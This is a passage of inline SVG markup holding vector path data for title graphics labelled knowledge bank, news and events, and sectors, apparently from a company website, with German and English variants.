3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 